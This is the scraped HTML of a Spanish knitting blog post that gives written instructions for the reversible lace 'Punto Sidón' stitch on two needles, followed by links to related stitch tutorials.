												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-7209" class="post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="7209">
        <img width="1500" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1500x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto sifón a dos agujas" decoding="async" loading="lazy" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Punto Nica a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Punto Panamá a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a>, <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Punto Sidón a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div><div class="meta-item meta-views">1.685 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="7209" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="7209"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Fpunto-sidon-dos-agujas&amp;t=Punto%20Sid%C3%B3n%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Fpunto-sidon-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2023%2F09%2Fpunto-sidon-a-dos-agujas.jpg&amp;description=Punto%20Sid%C3%B3n%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están disponibles las indicaciones escritas.</p>



<p>¿Que quieres que te cuente sobre el Punto sidón,  si está a la vista? ♥️</p>



<p>Es fácil y muy rápido de tejer, además lo puedes utilizar para tejer la labor que mas te guste&#8230; chales, chaquetas o cárdigans y suéteres calados&#8230; ???? de estos que te gustan tanto ya sea verano o invierno.</p>



<p>Escoge el hilo o lana adecuado para cada estación del año, piensa en un proyecto que te guste y luego lo tejes y me lo cuentas ???? Seguro que tejas lo que tejas, te quedará precioso y lo mejor aún, es que lo habrás tejido a tu gusto. Disfrutarás de dos formas: primero tejiendo y luego luciendo en ti o en los tuyos eso que has tejido con tanto cariño.</p>



<p>También puedes ver otros <a href="https://www.laboresypunto.es/series/puntos-calados-dos-agujas">puntos calados</a>, los encontrarás mas fáciles y un poco mas complejos, pero con el paso a paso y las indicaciones escritas te quedará precioso. </p>



<h2 class="wp-block-heading">Indicaciones escritas para tejer el Punto Sidón a dos agujas</h2>



<p>Poner un total de puntos que sea múltiplo de 8 puntos + 5 puntos para centrar el dibujo + 2 puntos de borde</p>



<p>Repetir la vuelta 1 y la vuelta 2&nbsp;para tejer dibujos completos.</p>



<p>Repetir desde * hasta *</p>



<p><strong>Vuelta 1</strong></p>



<p>1p. borde * (1p. revés, 1 p. dcho)x2, 1p. revés, 1 hebra, 1 dism. doble, 1 hebra*, (1p. revés, 1p. dcho)x2, 1p. revés, 1p. borde</p>



<p><strong>Vuelta 2- (tejer como se presentan)</strong></p>



<p>1p. borde, * (1p. dcho, 1p. revés)x2, 1p. dcho, 3p. revés, * (1p. dcho, 1p. revés)x2, 1p. dcho, 1p. borde</p>



<p></p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7223 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas" title="Punto Nica a dos agujas" class=""  data-id="7223" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nica a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">Punto Nica a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nica a dos agujas. Fácil y rápido de tejer. Se completa cada 12 vueltas, pero solo tejeremos 4 vueltas distintas de las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7160 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas" title="Punto Chic a dos agujas- Suéteres y rebecas" class=""  data-id="7160" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto chic a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas">Punto Chic a dos agujas- Suéteres y rebecas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Chic a dos agujas es ideal para tejer suéteres y rebecas de primavera-verano. Se completa cada 12 vueltas, pero solo tejeremos 5 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas" title="Punto Kalía a dos agujas" class=""  data-id="7154" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto kalia a dos agujas, punto moderno y actual para tejer suéteres y chaquetas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas">Punto Kalía a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Kalía se teje a dos agujas y se completa cada 6 vueltas. Es moderno y actual. Ideal para tejer labores de primavera-verano. Aunque este...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7131 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas" title="Punto Balda a dos agujas" class=""  data-id="7131" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto balda a dos agujas - Labores y Punto" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas">Punto Balda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto balda a dos agujas se completa cada 12 vueltas. Son muy repetitivas y este punto se forma tejiendo punto de derecho y punto de revés. Cada 6...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6963 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
